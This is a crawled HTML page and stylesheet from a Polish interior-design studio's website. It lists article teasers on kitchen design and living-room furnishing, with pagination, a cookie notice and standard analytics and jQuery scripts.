

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jnk-studio.com/artykuly/strona/62
body_size: 4167
content:

    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html xmlns="http://www.w3.org/1999/xhtml">

    <head>
    <base href="http://www.jnk-studio.com/"/>
    <meta name="description" content="Aranżacje i projekty wnętrz. Projekty wnętrz domów, mieszkań, targów, miejsc użyteczności publicznej. Indywidualne projekty wnętrz. Projekty w wersji 3D. Wystrój wnętrza jedyny w swoim rodzaju.  | jnk-studio.com/artykuly/strona/62"/>
    <meta name="keywords" content="aranżacje, projektowanie, aranżacje wnętrz, projekty wnętrz, projekty kominków,  projekty okien, projekty wystroju, wystrój wnętrza, ekspertyzy feng shui, aranżacje 3D,  projektowanie stoisk targowych, projektowanie sklepów, indywidualne projekty wnętrz, projektowanie wnętrz, aranżacja wnętrz, architekt"/>
    <meta name="author" content="JnK-Studio"/>
    <meta name="robots" content="index,follow"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

    <title>Projektowanie i aranżacja wnętrz mieszkań i domów | Projektowanie, aranżacje przestrzeni publicznej | projekty, aranżacje, nadzór, ekspertyzy | jnk-studio.com/artykuly/strona/62</title>

    <script type="text/javascript" src="public/js/jquery.js"></script>
    <script src="public/js/cufon.js" type="text/javascript"></script>
    <script src="public/js/gill_sans_font.js" type="text/javascript"></script>
    <script src="public/js/jquery.equalheights.js" type="text/javascript"></script>
    <script src="public/js/validate.js" type="text/javascript"></script>
    <script src="public/js/jquery-ui-1.8.14.custom.min.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.fancybox-1.3.4.js" type="text/javascript"></script>
    <script src="public/js/jquery-cycle.js" type="text/javascript"></script>
    <script src="public/js/jquery-cookie.js" type="text/javascript"></script>

    <script type="text/javascript" src="public/js/script.initialize.js"></script>

    <link type="text/css" rel="stylesheet" href="public/stylesheets/main.css"/>
    <link type="text/css" rel="stylesheet" href="public/js/fancybox/jquery.fancybox-1.3.4.css"/>

    <link href="public/images/favicon.ico" rel="shortcut icon"/>

    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-16844538-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();

    </script>
</head>


        <body class="layout-site">
        <div id="cookie-info">
    <div class="layout-wrapper">
        Ta strona używa ciasteczek (cookies), dzięki którym nasz serwis może działać lepiej. <a href="http://wszystkoociasteczkach.pl" target="_blank">Dowiedz się więcej</a>
        <a href="#" id="accept-cookies" name="accept-cookies" class="button right">Rozumiem</a>
    </div>
</div>
<div id="main" class="articles">
	<div class="layout-wrapper">
		<div class="top">
			<div class="jnk-logo">
				<a href="/">interior design Łódź, architekci Łódź</a>
			</div>
			<ul id="language-selector">
    <li><a href="?lang=pl" class="flag_pl">polski</a></li>
    <li><a href="?lang=de" class="flag_de">niemiecki</a></li>
</ul>
<ul class="top-navigation">
    <li><a href="o_firmie" title="O nas" class="">O nas</a>            <div class="submenu_box"></div>
        </li><li><a href="artykuly" title="Artykuły" class=" active">Artykuły</a>            <div class="submenu_box"></div>
        </li><li><a href="oferta" title="Oferta" class="">Oferta</a></li><li><a href="referencje" title="Referencje" class="">Referencje</a>            <div class="submenu_box"></div>
        </li><li><a href="portfolio" title="Portfolio" class="">Portfolio</a>            <div class="submenu_box"></div>
        </li><li><a href="polecamy" title="Polecamy" class="">Polecamy</a></li><li class="last"><a href="kontakt" title="Kontakt" class="">Kontakt</a></li></ul>
		</div>

		<div class="main-content">

	        <div class="content-text">

	            <h1 class='jnkFont articleHeader'>Lista artykułów:</h1><ul class='article-page-list'><li><h2><a href='artykuly/projektowanie_wnetrz/417-czarna_kuchnia_dla_kazdego' title='Czarna kuchnia dla każdego'><strong>Czarna kuchnia dla każdego</strong></a></h2> <span class='small'>2016-07-11</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Sposob&oacute;w na ARANŻACJĘ kuchni jest co nie miara. Ciężko się jednak nie zgodzić, że w ostatnim czasie DEKORATORZY dość rzadko decydują się na czarną zabudowę... <a href='artykuly/projektowanie_wnetrz/417-Czarna kuchnia dla każdego' title='Czarna kuchnia dla każdego' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/416-jaki_wybrac_blat_do_kuchni' title='Jaki wybrać blat do kuchni'><strong>Jaki wybrać blat do kuchni</strong></a></h2> <span class='small'>2016-07-06</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Blat w kuchni jest jedną z tych rzeczy, z kt&oacute;rych korzystamy każdego dnia i na kt&oacute;re każdego dnia patrzymy. Jest zatem niezwykle ważne, by poza wysoką funkc... <a href='artykuly/projektowanie_wnetrz/416-Jaki wybrać blat do kuchni' title='Jaki wybrać blat do kuchni' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/415-ciemne_drewno_do_jasnego_salonu' title='Ciemne drewno do jasnego salonu'><strong>Ciemne drewno do jasnego salonu</strong></a></h2> <span class='small'>2016-07-03</span></li><li class='article_demo clr last'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Jasny salon z ciemnymi meblami to wciąż jedno z ulubionych rozwiązań PROJEKTANT&Oacute;W. Taka ARANŻACJA jest bowiem nie tylko wysoce estetyczna, ale też bardzo pr... <a href='artykuly/projektowanie_wnetrz/415-Ciemne drewno do jasnego salonu' title='Ciemne drewno do jasnego salonu' class='read-more'>więcej</a></li></ul>					<div class="pager-box">


						<ul class="page-list">
							<li class="prev">
																<a href="artykuly/strona/61">&laquo; POPRZEDNIA</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/1">1</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/2">2</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/3">3</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/4">4</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/5">5</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/6">6</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/7">7</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/8">8</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/9">9</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/10">10</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/11">11</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/12">12</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/13">13</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/14">14</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/15">15</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/16">16</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/17">17</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/18">18</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/19">19</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/20">20</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/21">21</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/22">22</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/23">23</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/24">24</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/25">25</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/26">26</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/27">27</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/28">28</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/29">29</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/30">30</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/31">31</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/32">32</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/33">33</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/34">34</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/35">35</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/36">36</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/37">37</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/38">38</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/39">39</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/40">40</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/41">41</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/42">42</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/43">43</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/44">44</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/45">45</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/46">46</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/47">47</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/48">48</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/49">49</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/50">50</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/51">51</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/52">52</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/53">53</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/54">54</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/55">55</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/56">56</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/57">57</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/58">58</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/59">59</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/60">60</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/61">61</a>
															</li>
														<li class="page active">
																	<span>62</span>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/63">63</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/64">64</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/65">65</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/66">66</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/67">67</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/68">68</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/69">69</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/70">70</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/71">71</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/72">72</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/73">73</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/74">74</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/75">75</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/76">76</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/77">77</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/78">78</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/79">79</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/80">80</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/81">81</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/82">82</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/83">83</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/84">84</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/85">85</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/86">86</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/87">87</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/88">88</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/89">89</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/90">90</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/91">91</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/92">92</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/93">93</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/94">94</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/95">95</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/96">96</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/97">97</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/98">98</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/99">99</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/100">100</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/101">101</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/102">102</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/103">103</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/104">104</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/105">105</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/106">106</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/107">107</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/108">108</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/109">109</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/110">110</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/111">111</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/112">112</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/113">113</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/114">114</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/115">115</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/116">116</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/117">117</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/118">118</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/119">119</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/120">120</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/121">121</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/122">122</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/123">123</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/124">124</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/125">125</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/126">126</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/127">127</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/128">128</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/129">129</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/130">130</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/131">131</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/132">132</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/133">133</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/134">134</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/135">135</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/136">136</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/137">137</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/138">138</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/139">139</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/140">140</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/141">141</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/142">142</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/143">143</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/144">144</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/145">145</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/146">146</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/147">147</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/148">148</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/149">149</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/150">150</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/151">151</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/152">152</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/153">153</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/154">154</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/155">155</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/156">156</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/157">157</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/158">158</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/159">159</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/160">160</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/161">161</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/162">162</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/163">163</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/164">164</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/165">165</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/166">166</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/167">167</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/168">168</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/169">169</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/170">170</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/171">171</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/172">172</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/173">173</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/174">174</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/175">175</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/176">176</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/177">177</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/178">178</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/179">179</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/180">180</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/181">181</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/182">182</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/183">183</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/184">184</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/185">185</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/186">186</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/187">187</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/188">188</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/189">189</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/190">190</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/191">191</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/192">192</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/193">193</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/194">194</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/195">195</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/196">196</a>
															</li>
							
							<li class="next">
																<a href="artykuly/strona/63">NASTĘPNA &raquo;</a>
															</li>
						</ul>


					</div>
						        </div>

		    <div class="baner-rotator">
		    	<ul id="slider">
<li><img src="public/images/rotator/portfolio_114_1338159659.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_159_1338382878.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_153_1338380780.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_151_1338380734.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_170_1338388731.jpg" alt=""/></li></ul>		    </div>
	    </div>

	</div>


	<div id="main-navigation">
		<ul class="footer-menu">
	<li><a href="index.php">Home</a></li>
   
        <li><a href="o_firmie">O nas</a></li><li><a href="artykuly">Artykuły</a></li><li><a href="oferta">Oferta</a></li><li><a href="referencje">Referencje</a></li><li><a href="portfolio">Portfolio</a></li><li><a href="polecamy">Polecamy</a></li><li class="last"><a href="kontakt">Kontakt</a></li></ul>	</div>
</div>
<div id="footer">
	<div class="layout-wrapper">
		<div class="copy">JnK-Studio &copy; 2010-2026</div>
		<div class="portal-links">
			<span class="see-us">zobacz nas na:</span> 
			<ul>
				<li><a href="http://pl-pl.facebook.com/pages/JnK-Studio/168565916502141" target="_blank"><img src="public/images/icon/facebook.png" alt="JNK-Studio na Facebook" /></a></li>
				<li><a href="https://plus.google.com/118446620857972635555" rel="publisher" target="_blank"><img src="public/images/icon/google-plus.png" alt="Znajdziesz nas w Google+" /></a></li>
			</ul>
		</div>
	    
	 
	    <div class="clear"></div>
	    
	</div>
	
</div>
        </body>
    </html>


--- FILE ---
content_type: text/css
request_url: http://www.jnk-studio.com/public/stylesheets/main.css
body_size: 4910
content:
@import url("reset.css");
@import url(http://fonts.googleapis.com/css?family=BenchNine:400,300,700&subset=latin,latin-ext);
@import url("admin.css");

/* GENERIC */
body { margin: 0; padding: 0; font-family: Tahoma, Geneva, sans-serif, Verdana, Geneva, sans-serif; line-height: 14px; color: #333; background: #231f20; }
h1, h2, h3, h4, h5, h6,
p, div, span, ul, li { margin: 0; padding: 0; }
a {	text-decoration: none; }

.clear { clear: both; }

.left { float: left; }
.right { float: right; }

.text-center { text-align: center; }
.container { width: 100%; position: relative; }
.green { color: #BFD731; }
.jnk-green { color: #bfd731; }

.clr:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; }
.ie7 .clr { zoom: 1}
.ie7 .read-more { margin-top: 0; }

.layout-wrapper { width: 880px; margin: 0 auto; position: relative; }
.footer { color: #7c7c7c; font-size: 9px; width: 880px; text-align: left; }

.mod-box { background: #f5f5f5; padding: 20px 15px; margin: 10px 0; }
.offer-baner { margin: 10px 0 0 0; }

/* HOMEPAGE */
.layout-homepage #top {	width: 100%; background: #fff /* url(../images/background/homepage-circle.jpg) top center no-repeat */; height: 413px; }
#top .layout-wrapper { height: 413px; background: url(../images/background/homepage-top.jpg) top left no-repeat; }
.layout-homepage .jnk-logo { width: 122px; height: 109px; position: absolute; background: url(../images/jnk-studio_logo.png); left: 20px; top: 20px; cursor: pointer; }
.layout-homepage #main-navigation, .layout-site #main-navigation { width: 100%; height: 36px; background: #94a628; }
#main-navigation a { -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
#main-navigation a:hover { color: #e0f1a5; text-decoration: none !important; }


/* news teaser */
.news-teaser { position: absolute; right: 10px; top: 21px; font-size: 11px; background: rgba(255,255,255,0.8); width: 200px; height: 350px; padding: 10px; border-radius: 3px; }
.ie7 .news-teaser, .ie8 .news-teaser { background: url(../images/background/white-80.png); }


.news-teaser h1 { border-bottom: 1px #ddd dotted; padding-bottom: 7px; }
.teaser-list { margin-top: 10px; }
.teaser-list li { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px #ddd dotted; }
.teaser-list li.last { padding-bottom: 0; border: none; }
.teaser-list h2 a { color: #333; font-size: 11px; font-weight: bold; }
.teaser-list .date-added { display: block; float: none; font-size: 10px; }
.teaser-list .read-more-small { color: #666; font-weight: bold; display: block; width: 100%; text-align: right; margin-top: 5px; }
.teaser-list a:hover { color: #94a628; }

#footer .layout-wrapper { min-height: 77px; padding-top: 27px; background: url(../images/background/inne-spojrzenie-na-swiat.gif) right top no-repeat; }
#footer .copy { color: #ddd; font-size: 10px; }
#footer .portal-links { color: #ddd; font-size: 10px; font-weight: bold; overflow: hidden; margin-top: 23px; }
#footer .portal-links .see-us { float: left; display: block; padding-top: 2px; }
#footer .portal-links ul { float: left; list-style: none; }
#footer .portal-links li { float: left; margin-left: 5px; }


.start .footer { width: 614px; padding: 30px 0 0 160px; }

.start_menu { height: auto; margin: 0 auto; position: relative; width: 630px; color: #fff; font-size: 12px; font-weight: bold; padding: 10px 0 0 0; overflow: hidden; }
.start_menu li { float: left; font-size: 12px; font-weight: bold; padding-right: 22px; margin-right: 20px; background: url(../images/background/main-navigation-separator.gif) no-repeat right 3px; }

.start_menu li.last { padding-right: 0; background-image: none; }
.start_menu a { color: #fff; text-shadow: 1px 1px 0 #000; }
.start_menu a:hover { text-decoration: underline; }


#cookie-info { background: #BFD731; overflow: hidden; display: none; position: relative; z-index: 1000; box-shadow: 0 1px 7px rgba(0,0,0,0.2)}
#cookie-info .layout-wrapper { padding: 10px 0 10px 25px; font-size: 11px; color: #333; text-align: left; }
#cookie-info .layout-wrapper a { color: #000; text-decoration: underline; }

/* LAYOUT SITE */
.layout-site #main { width: 100%; background: #fff url(../images/background/site-body-bg.jpg) top center no-repeat; }
.layout-site #main .top { height: 93px; position: relative; }
.layout-site #main .layout-wrapper .main-content { background: rgba(255,255,255,0.9); width: 100%; }
.layout-site.ie7 #main .layout-wrapper .main-content, .layout-site.ie8 #main .layout-wrapper .main-content { background: url(../images/background/white-90.png); }
.layout-site .jnk-logo { float: left; padding: 10px; }
.layout-site .jnk-logo a { display: block; text-indent: -9999px; width: 75px; height: 68px; background: url(../images/jnk-studio-logo-small.png); }

.main-content:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; *zoom: 1; }

/* TOP NAVIGATION */
.top-navigation { float: right; height: 77px; }
.top-navigation li { float: left; height: 77px; margin-left: 1px; }
.top-navigation li a { display: block; height: auto; padding: 55px 10px 10px; font-family: 'BenchNine', arial, sans-serif; font-weight: 400; color: #555; font-size: 19px; transition: color 0.5s ease-in-out; }
.top-navigation li a.active { background: #BED62F; color: #fff; text-shadow: 1px 1px 0px rgba(0,0,0,0.6); font-size: 20px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-left-radius: 5px; -webkit-border-bottom-right-radius: 5px; }
.top-navigation li a.active:hover { color: #fff; }
.top-navigation li a:hover { color: #111; }


.submenu_box { width: 100%; height: 21px; position: absolute; bottom:-22px;  background: #FFF; left:0; opacity: 0.05; display:none; }


/* language selector */
.flag_pl { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) 0 0 no-repeat; text-indent: -9999px; }
.flag_pl:hover { background: url(../images/buttons.png) 0 -11px no-repeat; }
.flag_en { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -16px 0 no-repeat; margin: 0 0 0 2px; }
.flag_en:hover { background: url(../images/buttons.png) -16px -11px no-repeat; }
.flag_de { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -32px 0 no-repeat; margin: 0 0 0 2px; text-indent: -9999px; display: block; }
.flag_de:hover { background: url(../images/buttons.png) -32px -11px no-repeat; }
